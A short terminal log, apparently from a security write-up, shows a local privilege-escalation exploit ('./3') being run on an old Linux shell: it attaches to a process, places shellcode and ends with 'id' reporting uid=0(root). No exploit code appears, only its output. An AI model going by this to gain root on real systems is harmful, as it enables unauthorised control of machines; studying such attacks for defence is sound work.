 bash-2.05$ ./3
./3
[+] Attached to 1386
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
pwd
/tmp
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)